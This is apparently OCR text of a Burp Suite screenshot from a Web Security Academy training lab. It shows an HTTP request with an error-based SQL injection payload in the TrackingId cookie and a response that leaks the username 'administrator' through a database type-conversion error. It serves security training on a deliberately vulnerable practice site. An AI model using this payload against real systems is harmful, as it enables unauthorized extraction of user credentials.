 Burp Suite Professional v2023.1.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target: https://0a2b001c0372510e80df121300900023.web-security-acad... HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host:
0a2b001c0372510e80df121300900023.web-securit
y-academy.net
3 Cookie: TrackingId=
'+AND+1%3dCAST((SELECT+username+from+users+L
IMIT+1)+as+int)--; session=
GXoHi5wAqBfMUz8b3HsSttJUIJFHHlaj
4 Sec-Ch-Ua: "Not A(Brand";v="24",
"Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a2b001c0372510e80df121300900023.web
-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
Response
Pretty Raw Hex Render \n
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type
integer: "administrator"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type
integer: "administrator"
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52
INSPECTOR